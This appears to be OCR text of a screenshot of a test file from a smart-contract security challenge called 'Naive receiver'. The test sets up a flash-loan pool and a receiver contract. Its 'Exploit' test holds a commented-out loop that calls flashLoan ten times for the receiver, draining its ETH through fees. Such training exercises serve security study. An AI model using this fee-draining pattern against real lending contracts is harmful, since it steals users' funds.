 NaiveReceiverLenderPool.sol NaiveReceiverAttacker.sol 1, U JS naive-receiver.challenge.js M FlashLoanReceiver.sol
test > naive-receiver > JS naive-receiver.challenge.js > describe('[Challenge] Naive receiver') callback > it('Exploit') callback
7 // Pool has 1000 ETH in balance
8 const ETHER_IN_POOL = ethers.utils.parseEther('1000');
9
10 // Receiver has 10 ETH in balance
11 const ETHER_IN_RECEIVER = ethers.utils.parseEther('10');
12
13 before(async function () {
14 /** SETUP SCENARIO – NO NEED TO CHANGE ANYTHING HERE */
15 [deployer, user, attacker] = await ethers.getSigners();
16
17 const LenderPoolFactory = await ethers.getContractFactory('NaiveReceiverLenderPool', deployer);
18 const FlashLoanReceiverFactory = await ethers.getContractFactory('FlashLoanReceiver', deployer);
19
20 this.pool = await LenderPoolFactory.deploy();
21 await deployer.sendTransaction({ to: this.pool.address, value: ETHER_IN_POOL });
22
23 expect(await ethers.provider.getBalance(this.pool.address)).to.be.equal(ETHER_IN_POOL);
24 expect(await this.pool.fixedFee()).to.be.equal(ethers.utils.parseEther('1'));
25
26 this.receiver = await FlashLoanReceiverFactory.deploy(this.pool.address);
27 await deployer.sendTransaction({ to: this.receiver.address, value: ETHER_IN_RECEIVER });
28
29 expect(await ethers.provider.getBalance(this.receiver.address)).to.be.equal(ETHER_IN_RECEIVER);
30 });
31
32 it('Exploit', async function () {
33 // 10 Transactions
34 // for(var i = 0; i < 10; i++){
35 // await this.pool.connect(attacker).flashLoan(this.receiver.address, 0);
36 // }
37